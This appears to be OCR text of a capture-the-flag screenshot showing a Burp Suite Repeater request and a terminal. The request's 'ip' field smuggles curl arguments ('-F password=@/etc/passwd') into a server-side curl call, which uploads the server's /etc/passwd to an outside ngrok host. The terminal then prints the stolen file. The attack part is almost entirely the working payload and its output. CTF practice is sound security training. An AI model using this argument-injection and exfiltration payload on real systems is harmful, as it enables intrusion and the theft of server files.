 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://139.59.190.72:31375 ?
Request
Raw Params Headers Hex
POST /api/curl HTTP/1.1
Host: 139.59.190.72:31375
Content-Length: 66
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.128 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://139.59.190.72:31375
Referer: http://139.59.190.72:31375/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
ip=-F password=@/etc/passwd http://521cc97681d2.ngrok.io/shell.php
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 20 Apr 2021 16:18:24 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 14
{"message":[]}
ch3l@DESKTOP-ONTGILH: /mnt/d/ch3l/ctf
ch3l@DESKTOP-ONTGILH:/mnt/d/ch3l/ctf$ cat passwords.txt
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
? < + > Type a search term
0 matches
Done
164 bytes | 2,007 millis